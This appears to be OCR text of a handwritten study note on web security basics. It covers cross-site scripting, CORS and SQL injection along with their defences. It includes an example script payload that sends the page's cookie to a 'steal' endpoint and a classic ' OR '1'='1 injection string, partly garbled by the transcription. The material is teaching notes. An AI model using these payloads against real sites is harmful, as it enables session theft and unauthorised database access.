 Page No.
Date
<script>
fetch(http://localhost:8080/
steal?cookie='+ document cookie);
</script)
dy
XSS save
By proper escaping user input (converting
special like < to &lt;)
By properly validating data before rendering
CORS (Cross-Origin Resource Sharing)
Its not an attack but more of security feature
that restrict web pages from making request
to different origins, unless allowed by the
server.
Different origin = protocol + domain + port
ACCESS CONTROL ALLOW ORIGIN
SQL INJECTION
In this attacker, manipulates SQL query by
inserting malicious input into the query
name = 'OR'1'='1'
?
PARAMETERIZED
QUERY